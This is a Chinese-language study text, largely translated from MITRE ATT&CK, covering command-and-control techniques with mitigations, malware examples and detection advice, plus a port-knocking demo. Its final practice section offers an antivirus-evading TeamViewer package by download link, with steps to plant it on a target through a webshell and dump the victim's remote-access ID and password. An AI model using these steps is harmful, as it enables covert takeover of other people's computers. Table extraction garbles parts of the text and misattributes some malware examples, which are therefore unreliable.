网络 使用网络签名来识别特定恶意软件流量的网络入侵检测和预防系统可用于入侵 减轻网络级别的活动。签名通常用于协议中的唯一指示符，并且可能基于的预 特定对手或工具使用的特定协议，并且可能在不同的恶意软件家族和版本防 中有所不同。随着时间的推移，对手可能会更改工具C2 签名，或者以避

免被常见防御工具发现的方式构建协议。

| 网络分割 | 配置内部和外部防火墙，使用与特定网络段可能不需要的网络协议相关联的公共端口来阻塞流量。

* + 1. 、举例说明

名称 描述

ADVSTORESHE LL

ADVSTORESHELL 的变体尝试在端口 443 上通过HTTP 与C2 服务器通信。

APT18 APT18 使用端口 80 进行C2 通信。

APT19 APT19 为C2 使用TCP 端口 80。

APT29 APT29 为C2 使用了端口号 443。

APT3 APT3 使用常用端口(如HTTPS/443)执行命令和控制。APT32 APT32 使用端口 80 进行C2 通信。

APT33 APT33 使用端口 443 进行命令和控制。

APT37 APT37 已经将端口 8080 用于C2。AuditCred AuditCred 将端口号 443 用于C2 通信。BADCALL BADCALL 为C2 使用端口 8000 和 443。

BadPatch BadPatch 使用端口 26 进行C2 通信。

BBSRAT BBSRAT HTTP TCP 端口 80 和HTTPS TCP 端口 443 进行通

信。

Bisonal Bisonal 使用 443 进行C2 通信。

Briba Briba 通过端口 443 连接到外部C2 基础设施。

Calisto Calisto 试图使用端口 80 通过TCP 与C2 服务器联系。Carbanak Calisto 试图使用端口 80 通过TCP 与C2 服务器联系。Carbon Carbanak 为C2 服务器使用端口号 443 和 80。

* + 1. 、检测

为不常见的数据流分析网络数据(例如，客户机发送的数据明显多于从服务器接收的数据)。使用通常没有网络通信或从未见过的网络的进程是可疑的。分析数据包内容，以检测不符合所使用端口的预期协议行为的通信。

* + 1. 、Detection

分析不常见数据流的网络数据（例如，客户端发送的数据明显多于从服务器接收的数据）。 利用通常不具有网络通信或从未见过的网络的过程是可疑的。 分析数据包内容以检测不遵循正在使用的端口的预期协议行为的通信。

链接：[Commonly Used Port](https://attack.mitre.org/techniques/T1043/)

## 、通过移动媒体进行通信

在可能断开连接的网络上，使用可移动媒体将命令从一个系统传输到另一个系统，敌手可以在受攻击的主机之间执行命令和控制。这两个系统都需要被破坏，首先破坏的可能是联网的系统，其次是通过可移动媒体复制的横向移动。命令和文件将从断开连接的系统中继到对手可以直接访问的internet 连接系统。

* + 1. 、缓解措施

缓解 描述

禁用或删除功能或程序

如果没有必要，禁用自动toruns。

操作系统配置 如果业务操作不需要可移动媒体，则在组织策略级别上不允许或限制它们。

* + 1. 、举例

名称 描述

APT28 APT28 使用一种工具，通过受感染的USB 从漏气的计算机上捕获信息，并在插入USB 时将信息传输到联网的计算机上。

CHOPSTIC K

APT28 的部分操作包括使用CHOPSTICK 模块将自己复制到有空气间隙的机器上，使用写在u 盘上的文件来传输数据和命令流量。

USBSteale r

* + 1. 、检测

USBStealer 将第二个受害者的命令放到插入到第一个受害者的可移动媒体驱动器上，当驱动器插入到第二个受害者时执行命令。

监控可移动媒体上的文件访问。检测可移动媒体安装时执行的进程。1.2.4、Detection

监视可移动媒体上的文件访问。 检测安装可移动介质时执行的进程。链接：[Communication Through Removable Media](https://attack.mitre.org/techniques/T1092/)

## 、连接代理

连接代理用于引导系统之间的网络流量，或充当网络通信的中介。有许多工具可以通过代理或端口重定向来支持流量重定向，包括HTRAN、ZXProxy 和ZXPortMap。

代理的定义还可以扩展为包含网络之间的信任关系，包括点对点(peer- to-peer)、网格(mesh)或由主机或系统组成的网络之间的可信连接。

网络可能位于单个组织内，也可能位于具有信任关系的组织之间。对手可以使用这些类型的关系来管理命令和控制通信，减少同时出站的网络连接数量，在连接丢失时提供弹性，或者利用受害者之间现有的可信通信路径来避免怀疑。

* + 1. 、Mitigations

Mitigation Description

网络入侵防御

使用网络签名来识别特定恶意软件的流量的网络入侵检测和防御系统可用于缓解网络级别的活动。 签名通常用于协议内的唯一指示符，并且可以基于特定攻击者或工具使用的特定C2 协议，并且可能在各种恶意软件系列和版本之间不同。 攻击者可能会随着时间的推移改变工

具C2 签名或构建协议，以避免被常见的防御工具检测到。1.3.2、Examples

Name Description

APT2 8

APT28 使用其他受害者作为代理来传递命令流量，例如使用受损的格鲁吉亚军事电子邮件服务器作为北约受害者的跳跃点。 该组还使用了一个工具作为代理，即使受害者在路由器后面也允许C2。 APT28 还使用一台机器来中继和模糊CHOPSTICK 与其服务器之间的通信。

* + 1. 、Detection

利用通常不具有网络通信或从未见过的网络的过程是可疑的。 从通常需要用户指导的流程中解除与用户驱动的操作无关的网络活动是可疑的。 分析不常见数据流的网络数据（例如，客户端发送的数据明显多于从服务器或在不应该或通常不相互通信的客户端之间发送的数据）。 利用通常不具有网络通信或从未见过的网络的过程是可疑的。 分析数据包内容以检测不遵循正在使用的端口的预期协议行为的通信。

链接：[Connection Proxy](https://attack.mitre.org/techniques/T1090/)

## 、自定义命令和控制协议

攻击者可以使用自定义命令和控制协议进行通信，而不是在现有的标准应用层协议中封装命令/数据。 实现包括模仿众所周知的协议或在TCP / IP /另一个标准网络堆栈提供的基本协议之上开发自定义协议（包括原始套接字）。

* + 1. 、Mitigations

Mitigation Description

Filter Network Traffic

过滤网络流量以查找异常或非标准协议。

Network Intrusion Prevention

Network Segmentation

* + 1. 、Examples

使用网络签名来识别特定恶意软件的流量的网络入侵检测和防御系统可用于缓解网络级别的活动。 签名通常用于协议内的唯一指示符，并且可以基于特定对手或工具使用的特定协议，并且可能在各种恶意软件系列和版本之间不同。 攻击者可能会随着时间的推移改变工具C2 签名或构建协议，以避免被常见的防御工具检测到。

正确配置防火墙和代理，以限制仅通过必要端口和适当的网络网关系统的传出流量。 还要确保仅配置主机以通过授权接口进行通信。

Name Description

APT32 APT32 使用Cobalt Strike 的可延展C2 功能来融入网络流量。 该组的后门还可以通过在DNS 数据包的子域字段中对其进行编码来对数据进行泄露。 此外，该组的一个macOS 后门实现了涉及随机值的C2 数据包的特定格式。

Cobalt Strike

Cobalt Strike 允许攻击者修改“信标”有效载荷通信的方式。 这在Cobalt Strike 手册中被称为“Malleable C2”，旨在让渗透测试团队模仿已知的APT C2 方法。

Duqu 能够通过端口 443 使用其命令和控制协议。但是，Duqu 还能够通过标准应用层协议封装其命令协议。 Duqu 命令和控制协议实现了许多与TCP 相同的功能，是一种可靠的传输协议。

* + 1. 、Detection

分析ICMP 消息或包含异常数据的其他协议的网络流量，或者通常在网络内部或网络中看不到的网络流量。 分析不常见数据流的网络数据（例

如，客户端发送的数据明显多于从服务器接收的数据）。 利用通常不具有网络通信或从未见过的网络的过程是可疑的。 分析数据包内容以检测

不遵循正在使用的端口的预期协议行为的通信。 监视和调查与启用和/ 或利用备用通信通道相关的功能的API 调用。

链接：[Custom Command and Control Protocol](https://attack.mitre.org/techniques/T1094/)

## 、自定义加密协议

攻击者可以使用自定义加密协议或算法来隐藏命令和控制流量。 一个简单的方案，例如用固定密钥对明文进行异或，将产生一个非常弱的密文。自定义加密方案的复杂程度可能不同。 恶意软件样本的分析和逆向工程可能足以发现所使用的算法和加密密钥。 一些攻击者还可能尝试实现他们自己版本的众所周知的加密算法，而不是使用已知的实现库，这可能导致无意的错误。

* + 1. 、Mitigations

Mitigation Description

Network Intrusion Prevention

使用网络签名来识别特定恶意软件的流量的网络入侵检测和防御系统可用于缓解网络级别的活动。 由于使用的自定义协议可能不符合典型的协议标准，因此可能有机会在网络级别签署流量以进行检测。 签名通常用于协议内的唯一指示符，并且可以基于特定对手或工具使用的特定协议，并且可能在各种恶意软件系列和版本之间不同。 攻击者可能会随着时间的推移改变工具C2 签名或构建协议，以避免被常见的防御工具检测到。

* + 1. 、Examples

Name Description

3PARA RAT 如果DES 解码失败，3PARA RAT 将使用从字符串HYF54 和％9

＆jkMCXuiS 派生的 8 字节XOR 密钥。

HAMMERTO SS

在附加到图像文件之前，HAMMERTOSS 命令使用由硬编码值和当天推文中包含的字符串组成的密钥加密。 要解密命令，调查员需要访问预期的恶意软件样本，当天的推文以及包含该命令的图

Lazarus Group

像文件。

一些Lazarus Group 恶意软件系列使用自定义代码加密C2 流量，该代码使用带有ADD 操作的XOR 和带有SUB 操作的XOR。 另一个Lazarus Group 恶意软件样本XORs C2 流量。

Lazarus Group 恶意软件还使用一种称为FakeTLS 的独特形式的通信加密模仿TLS，但使用不同的加密方法，避免了SSL 中间人解密攻击。

Mosquito Mosquito 使用自定义加密算法，该算法由XOR 和类似于Blum Blum Shub 算法的流组成。

* + 1. 、Detection

如果恶意软件使用带有对称密钥的自定义加密，则可以从样本中获取算法和密钥，并使用它们来解码网络流量以检测恶意软件通信签名。

通常，分析网络数据以寻找不常见的数据流（例如，客户端发送的数据明显多于从服务器接收的数据）。 利用通常不具有网络通信或从未见过的网络的过程是可疑的。 分析数据包内容以检测通信何时不遵循正在使用的端口的预期协议行为。

链接：[Custom Cryptographic Protocol](https://attack.mitre.org/techniques/T1024/)

## 、数据编码

使用标准数据编码系统对命令和控制（C2）信息进行编码。 数据编码的使用可以遵循现有协议规范，并且包括使用ASCII，Unicode， Base64，MIME，UTF-8 或其他二进制到文本和字符编码系统。 某些数据编码系统也可能导致数据压缩，例如gzip。

* + 1. 、 Mitigations Mitigation Description

Network Intrusion Prevention

使用网络签名来识别特定恶意软件的流量的网络入侵检测和防御系统可用于缓解网络级别的活动。 签名通常用于协议内的唯一指示符，并且可以基于特定对手或工具使用的特定混淆技术，并且可能在各种恶意软件系列和版本之间不同。 攻击者可能会随着时间的推移改变工具C2 签名或构建协议，以避免被常见的防御工具检测到。

* + 1. 、Examples

Name Description

Banksho t

Bankshot 使用一系列字符和gzip 对来自控制服务器的命令进行编码。

BS2005 BS2005 使用Base64 编码进行HTTP 请求的消息体中的通信。

Helmint h

对于基于HTTP 的C2，Helminth 使用base64 对数据进行编码，并通过HTTP 请求的“Cookie”字段发送。 对于基于DNS 的C2，Helminth将ASCII 字符转换为十六进制值，并以明文形式发送数据。

* + 1. 、Detection

分析不常见数据流的网络数据（例如，客户端发送的数据明显多于从服务器接收的数据）。 利用通常不具有网络通信或从未见过的网络的过程是可疑的。 分析数据包内容以检测不遵循正在使用的端口的预期协议行为的通信。

链接：[Data Encoding](https://attack.mitre.org/techniques/T1132/)

## 、数据混淆

命令和控制（C2）通信被隐藏（但不一定是加密的）以试图使内容更难以发现或解密，并使通信不那么显眼并使命令不被看到。 这包括许多方法，例如将垃圾数据添加到协议流量，使用隐写术，将合法流量与C2 通

信流量混合，或使用非标准数据编码系统，例如针对HTTP 请求的消息体的修改的Base64 编码。

* + 1. 、Mitigations

Mitigation Description

网络入侵防御

使用网络签名来识别特定恶意软件的流量的网络入侵检测和防御系统可用于缓解网络级别的某些混淆活动。

* + 1. 、Examples

Name Description

APT28 APT28 为每个编码字符串添加了“垃圾数据”，防止了在不知道垃圾清除算法的情况下进行简单解码。 每个植入物在创建时都被赋予“垃圾长度”值，由控制器软件跟踪以允许无缝通信但是阻止分析线上的命令协议。

Axiom xiom 小组使用了其他形式的混淆，包括将合法流量与通信流量混合在一起，以使网络流看起来合法。 Axiom 使用的一些恶意软件也使用隐写术来隐藏PNG 图像文件中的通信。

Backdoor.Oldr ea

一些Backdoor.Oldrea 样本使用标准Base64 + bzip2，有些使用标准Base64 +反向XOR + RSA-2048 来解密从C2 服务器接收的数据。

BACKSPACE 较新的BACKSPACE 变体将使用自定义系统对C2 通信进行编码。

* + 1. 、Detection

分析不常见数据流的网络数据（例如，客户端发送的数据明显多于从服务器接收的数据）。 利用通常不具有网络通信或从未见过的网络的过程是可疑的。 分析数据包内容以检测不遵循正在使用的端口的预期协议行为的通信。

链接：[Data Obfuscation](https://attack.mitre.org/techniques/T1001/)

## 、域面对

域前端利用内容交付网络（CDN）中的路由方案和托管多个域的其他服务来混淆HTTPS 流量的预期目标或通过HTTPS 隧道传输的流量。 [1]该技术涉及在TLS 头的SNI 字段和HTTP 头的主机字段中使用不同的域

名。 如果两个域都是从同一CDN 提供的，则CDN 可能会在解包TLS 标头后路由到HTTP 标头中指定的地址。 该技术的一种变体，即“无域”前端，利用留空的SNI 字段; 即使CDN 尝试验证SNI 和HTTP 主机字段是否匹配（如果忽略空白SNI 字段），这可能允许前端工作。

例如，如果domain-x 和domain-y 是同一CDN 的客户，则可以将domain-x 放在TLS 头中，将domain-y 放在HTTP 头中。 流量似乎将转到domain-x，但CDN 可能会将其路由到域-y。

* + 1. 、Mitigations

Mitigation Description

执行预防 为了使用域前端，攻击者可能需要为受感染的系统部署其他工具。可以通过应用程序白名单来防止安装这些工具。

SSL / TLS

检查

如果可以检查HTTPS 流量，则可以针对看起来像域前端的连接分析捕获。

* + 1. 、Examples

Name Description

APT2 9

APT29 使用Tor 的温顺域前端插件来隐藏C2 流量的目的地。

meek meek 使用Domain Fronting 将网络流量的目的地伪装成与预期的desitnation 在同一内容交付网络（CDN）中托管的另一个服务器。

* + 1. 、Detection

如果SSL 检查到位或流量未加密，则可以检查HTTP 标头的主机字段是否与HTTPS SNI 匹配，还是与域名黑名单或白名单匹配。

链接：[Domain Fronting](https://attack.mitre.org/techniques/T1172/)

## 、域生成算法

攻击者可以利用域生成算法（DGAs）动态识别命令和控制流量的目的 地，而不是依赖于静态IP 地址或域列表。 这样做的好处是使防御者更难

以阻止，跟踪或接管命令和控制通道，因为恶意软件可能有数千个域可以检查指令。 当通过生成每个字母构造域名时，DGA 可以采用明显随机或“乱码”字符串（例如：istgmxdejdnxuyla.ru）的形式。 或者，一些DGA 通过将单词连接在一起而不是字母来使用整个单词作为单元（例如： cityjulydish.net）。 许多DGA 都是基于时间的，为每个时间段（每小时，每天，每月等）生成不同的域。 其他人也将种子价值纳入其中，以便为防御者预测未来的领域更加困难。 攻击者可以使用DGAs 来实现后备频道。 当主命令和控制服务器失去联系时，恶意软件可能会使用DGA 作为重新建立命令和控制的手段。

* + 1. 、Mitigations

Mitigation Description

网络入侵防御

使用网络签名来识别特定恶意软件的流量的网络入侵检测和防御系统可用于缓解网络级别的活动。 恶意软件研究人员可以对使用DGA 的恶意软件变体进行反向工程，并确定恶意软件将尝试联系的未来域，但这是一项耗费时间和资源的工作。 恶意软件也越来越多地结合了每个实例可能唯一的种子值，然后需要确定这些种子值以提取未来生成的域。 在某些情况下，可以从DNS 流量中提取特定样本使用的种子。 即便如此，每天可能会产生数千个可能的域名; 这使

限制基于Web 的内容

得防御者由于成本而抢先注册所有可能的C2 域是不切实际的。

在某些情况下，可以使用本地DNS sinkhole 来帮助以更低的成本防止基于DGA 的命令和控制。

* + 1. 、Examples

Name Description

BONDUPDATE R

BONDUPDATER 使用DGA 与命令和控制服务器通信。

CCBkdr 如果与主命令和控制服务器的通信丢失，CCBkdr 可以将DGA 用于后备通道。

CHOPSTICK CHOPSTICK 可以使用DGA 作为后备通道，通过连接列表中的单词生成域。

Ebury Ebury 使用DGA 为C2 生成域名。

POSHSPY POSHSPY 使用DGA 从单词列表中派生命令和控制URL。Ursnif Ursnif 使用DGA 为C2 生成域名。

* + 1. 、Detection

由于不同DGA 算法的数量，不断发展的恶意软件系列以及算法的复杂性日益增加，检测动态生成的域可能具有挑战性。 有许多方法可以检测伪随机生成的域名，包括使用频率分析，马尔可夫链，熵，字典词的比例， 元音与其他字符的比例等等。由于域名的格式，CDN 域可能会触发这些检测。 除了基于名称检测DGA 域之外，用于检测可疑域的另一种更通用的方法是检查最近注册的名称或者很少访问的域。

已经开发出用于检测DGA 域的机器学习方法，并且已经在应用中取得了成功。 一种方法是使用N-Gram 方法来确定域名中使用的字符串的随机性分数。 如果随机性得分较高，并且域名未列入白名单（CDN 等），则可以确定域名是否与合法主机或DGA 相关。[13] 另一种方法是使用深度学习将域分类为DGA 生成。

链接：[Domain Generation Algorithms](https://attack.mitre.org/techniques/T1483/)

## 、后备通道

如果主要信道被泄露或不可访问，攻击者可以使用回退或备用通信信道， 以便维持可靠的命令和控制并避免数据传输阈值。

* + 1. 、Mitigations

Mitigation Description

网络入侵防御

使用网络签名来识别特定恶意软件的流量的网络入侵检测和防御系统可用于缓解网络级别的活动。 签名通常用于协议内的唯一指示符，并且可以基于特定对手或工具使用的特定协议，并且可能在各种恶意软件系列和版本之间不同。 攻击者可能会随着时间的推移改变工具C2 签名或构建协议，以避免被常见的防御工具检测到。

* + 1. 、Examples

Name Description

BISCUIT BISCUIT 恶意软件包含在主命令和控制服务器之后联系的辅助回退命令和控制服务器。

BlackEnergy BlackEnergy 可以通过plus.google.com 通过备份渠道进行通信。

Cardinal RAT

Cardinal RAT 可以通过多个C2 主机和端口组合进行通信。

CHOPSTICK 如果当前的C2 频道被破坏，CHOPSTICK 可以切换到新的C2 频道。

Derusbi Derusbi 使用带有HTTP 信标的备份通信方法。

DustySky DustySky 有两个用于C2 服务器的硬编码域; 如果第一个没有回应，它会尝试第二个。

HOPLIGHT 如果一个失败，HOPLIGHT 有多个C2 通道。

JHUHUGIT JHUHUGIT 测试它是否可以通过首先尝试直接连接到达其C2 服务器，如果它失败，获取代理设置并通过代理发送连接，最后如果代理方法失败则将代码注入正在运行的浏览器。

Kazuar Kazuar 可以接受C2 服务器的多个URL。

Kwampirs Kwampirs 使用大量的C2 服务器循环，直到建立成功的连接。

Lazarus Group

Lazarus Group 恶意软件SierraAlfa 将数据发送到随机选择的硬编码C2 服务器之一，如果传输失败，则选择新的C2 服务器再次尝试传输。

Linfo Linfo 创建了一个后门程序，远程攻击者可以通过该后门程序更改C2 服务器。

MiniDuke 如果通过Twitter 的主要C2 方法不起作用，MiniDuke 使用谷歌搜索来识别C2 服务器。

MIS-Type Mis-Type 首先尝试在C2 的原始TCP 套接字上使用Base64 编码的网络协议，如果该方法失败，则回退到基于HTTP 的辅助协议以与备用C2 服务器通信。

NETEAGLE NETEAGLE 将尝试检测受感染的主机是否配置为代理。 如果是这样，NETEAGLE 将通过HTTP POST 请求发送信标; 否则它将通过UDP / 6000 发送信标。

OilRig OilRig 恶意软件ISMAgent 如果无法通过HTTP 访问C2 服务器， 则会回退到DNS 隧道机制。

QUADAGEN T

QUADAGENT 为其C2 服务器使用多个协议（HTTPS，HTTP， DNS）作为后备通道，如果与其中一个通信不成功的话。

S-Type S-Type 主要使用端口 80 用于C2，但如果初始通信失败，则回退到端口 443 或 8080。

SslMM SslMM 有一个硬编码的主要和备用C2 字符串。WINMM WinMM 通常配置有C2 通信的主域和备份域。

XTunnel XTunnel 使用的C2 服务器为受害者提供了一个端口号，以便在连

接在当前使用的端口上关闭时用作后备。1.10.3、Detection

分析不常见数据流的网络数据（例如，客户端发送的数据明显多于从服务

器接收的数据）。 利用通常不具有网络通信或从未见过的网络的过程是可疑的。 分析数据包内容以检测不遵循正在使用的端口的预期协议行为的通信。

链接：[Fallback Channels](https://attack.mitre.org/techniques/T1008/)

## 、多跳代理

为了掩盖恶意流量的来源，攻击者可以将多个代理链接在一起。 通常， 防御者将能够识别在进入其网络之前经过的最后一个代理流量; 防御者可能或可能不能在最后一跳代理之前识别任何先前的代理。 该技术通过要求防御者通过若干代理跟踪恶意流量来识别其来源，从而使识别恶意流量的原始来源变得更加困难。

* + 1. 、Mitigations

Mitigatio

n Description

缓解说明 过滤网络流量可以通过使用网络黑白名单来阻止已知匿名网络和C2 基础设施的流量。 应该注意的是，这种阻塞可以通过其他技术来避开，例如Domain Fronting。

* + 1. 、Examples

Name Description

APT29 APT29 使用的后门创建了一个Tor 隐藏服务，用于将流量从Tor 客户端转发到本地端口 3389（RDP），139（Netbios）和 445

（SMB），从而实现从网络外部的完全远程访问。

Dok Dok 通过自制软件下载并安装Tor。

FIN4 FIN4 使用Tor 登录受害者的电子邮件帐户。

GreyEnerg y

GreyEnergy 已将Tor 继电器用于命令和控制服务器。

Keydnap Keydnap 使用tor2web 代理的副本进行HTTPS 通信。MacSpy MacSpy 使用Tor 进行命令和控制。

Tor 遍历Tor 网络的流量将在退出Tor 网络并继续到达预定目的地之前转发到多个节点。

WannaCry WannaCry 使用Tor 来控制和控制流量。1.11.3、Detection

当观察多跳代理的使用时，来自实际命令和控制服务器的网络数据可以允

许关联传入和传出流以跟踪恶意流量回到其源。 还可以通过警告已知匿名网络（例如Tor）或使用该技术的已知对手基础设施的流量来检测多跳代理。

链接：[Multi-hop Proxy](https://attack.mitre.org/techniques/T1188/)

多个阶段信道

攻击方可以创建用于在不同条件下或用于某些功能的C2 的多个阶段。 使用多个阶段可以混淆命令和控制的通道，使检测更加困难。

远程访问工具将向 C2 服务器请求第一阶段的指令。第一阶段可能具有自动化功能，可收集基本主机信息，更新工具和上传其他文件。此时可以上传第二个远程访问工具（RAT），使受害主机向 C2 服务器请求第二阶段的指令。 第二阶段可能会更加全面，并允许攻击者通过反弹 shell 或其他 RAT 功能与系统进行交互。

不同的阶段是完全分开的，没有重叠。在被发现或阻断第一阶段通信的情况下，加载器还可以备份第一阶段的回调方法或者回调信道。

多方式通信

一些攻击者会将通信分割，利用不同的协议发送出去。这种做法可以有一个用于入站的协议，另一个用于出站数据，这种做法可以绕过某些防火墙限制。拆分也可以是随机的，以简单地避免在任何一个协议通信上的数据警报。

多层加密

攻击者使用多层加密执行C2 通信，通常（但不是唯一地）在协议加密方案（例如HTTPS 或SMTPS）内在自定义一种或多种加密方案。

端口试探

Port Knocking 技术是防御者和攻击者用来隐藏开放端口访问的一种方法。为了打开端口，攻击者在打开端口之前发送一系列具有某些特征的数据包。通常，这一系列数据包包括尝试连接到自定义端口的序列，但可能涉及异常标志，特定字符串或其它特征。序列发送完成后，通常由主机的防火墙打开端口，但也可以通过自定义的软件实现。

这项技术可以用在动态打开一个端口以及启动与不同系统上的监听服务器的连接。

可以通过不同的方法来观察触发通信的握手包。最初由Cd00r 实现的一种方法是使用libpcap 库来嗅探有问题的数据包。另一种方法利用原始套接字，使恶意软件能够使用已经打开的端口供其他程序使用。

实践

以 ssh 服 务 为 例 ： 先 yum install knockd 配置：

/etc/knockd.conf [options]

UseSyslog [opencloseSSH]

sequence = 44440:udp,44442:udp,44441:udp seq_timeout = 30

tcpflags = syn,ack

start_command = /sbin/iptables -I INPUT -s %IP% -p tcp –dport ssh -j ACCEPT cmd_timeout = 300

stop_command = /sbin/iptables -D INPUT -s %IP% -p tcp –dport ssh -j ACCEPT

iptable 未开放SSH:

[root@ubuntu ~]# iptables -nL INPUT

Chain INPUT (policy ACCEPT) target prot opt source destination

RH-Firewall-1-INPUT all — 0.0.0.0/0 0.0.0.0/0

启动 port knocking daemon，这里开了调试和 Verbose 选项。

[root@ubuntu ~]# knockd -D -v

config: new section: ‘options’ config: usesyslog

config: new section: ‘opencloseSSH’

config: opencloseSSH: sequence: 44440:udp,44442:udp,44441:udp config: opencloseSSH: seq_timeout: 30

config: tcp flag: SYN config: tcp flag: ACK

config: opencloseSSH: start_command: /sbin/iptables -I INPUT -s %IP% -p tcp –d port ssh -j ACCEPT

config: opencloseSSH: cmd_timeout: 300

config: opencloseSSH: stop_command: /sbin/iptables -D INPUT -s %IP% -p tcp – dport ssh -j ACCEPT

ethernet interface detected Local IP: 10.18.1.1

listening on eth0…

客户端来敲下，使用了windows 下的程序:

knock 的 Win32 客 户 端 程 序 ： <http://www.zeroflux.org/proj/knock/files/knock-win32.zip>

C:\>knock.exe -v 10.18.1.1 44440:udp 44442:udp 44441:udp hitting udp 10.18.1.1:44440

hitting udp 10.18.1.1:44442

hitting udp 10.18.1.1:44441

服务器端监视到了正确的端口序列，触发动作，开放了 SSH 端口。

2019-08-11 00:27:25: udp: 10.18.1.2:54204 -> 10.18.1.1:44440 60 bytes

10.18.1.2: opencloseSSH: Stage 1

2019-08-11 00:27:25: udp: 10.18.1.2:54205 -> 10.18.1.1:44442 60 bytes

10.18.1.2: opencloseSSH: Stage 2

2019-08-11 00:27:25: udp: 10.18.1.2:54206 -> 10.18.1.1:44441 60 bytes

10.18.1.2: opencloseSSH: Stage 3 10.18.1.2: opencloseSSH: OPEN SESAME

opencloseSSH: running command: /sbin/iptables -I INPUT -s 10.18.1.2 -p tcp –dpo rt ssh -j ACCEPT

重新查看 iptables

[root@ubuntu ~]# iptables -nL INPUT

iptables 中已经加了允许条目。

Chain INPUT (policy ACCEPT) target prot opt source destination

ACCEPT tcp — 10.18.1.1 0.0.0.0/0 tcp dpt:22 RH-Firewall-1-INPUT all — 0.0.0.0/0 0.0.0.0/0

远程访问工具

攻击者可以使用合法的桌面支持和远程访问软件，例如Team Viewer， Go2Assist，LogMein，AmmyyAdmin 等，来建立网络内目标系统的交互式命令和控制通道。这些服务通常是合法的技术支持软件，并且可以在目标环境中列入白名单。与攻击者常用的其他合法软件相比，VNC，Ammy 和 Teamviewer 等远程访问工具经常被使用。

可以在后渗透测试阶段使用远程访问工具作为访问目标机器的备用通信方式，或者作为与目标系统建立交互式远程桌面会话的方式。它们还可以用作恶意软件的组 件，以建立反向连接或反向连接到服务或攻击者控制的系统。

TeamViewer 等管理工具已被多个黑客团体用于攻击一些俄罗斯国家机构和犯罪组织。

##### 实践

分享一个免杀的 Teamviewer 远控端。

TV 需要对方机器的 ID 与密码才能控制对方机器，但是通常情况下，我们拿到一般都是 webshell 或者反弹回连的 shell，无法查看对方的 ID 和密码。

本例采用一种新的方式，即将 ID 和密码转储到一个文件中，即可在命令行状态下读到数据，从而进一步的进行远程控制。

首先：下载链接

[https://mega.nz/#!tmYlSaiA!Z5ofakL2CwxxDXfRWnNXxTk0Ay-](https://mega.nz/#!tmYlSaiA!Z5ofakL2CwxxDXfRWnNXxTk0Ay-4WA9nB8k5MW0GGgY) 4WA9nB8k5MW0GGgY

上传 TV_V2.exe 到目标机器，并执行：

TV_V2.exe 在目标上运行会在当前目录生成生成 3 个文件

然后请运行生成的 gps.exe 文件之后会生成 vtr.txt 里面有 ID 和 pass

连接请用压缩包里的TeamViewer_Setup.exe 文件







远程文件复制

攻击者可以通过工具或其它程序将文件从一个系统复制到另一个系统，可以通过C2 通道从被控制的系统复制文件，从而将工具上传到目标网络，或通过其他工具

（如FTP）。也可以使用scp，rsync 和sftp 等本机工具在Mac 和 Linux 上复制文件。

攻击者还可以在受害者内部网络系统之间横向复制文件，可以使用自带的文件共享协议进行远程执行的横向移动，例如通过SMB 去连接网络共享或者去连接经过身份验证的Windows 管理员共享或远程桌面协议的的文件共享。

标准应用层协议

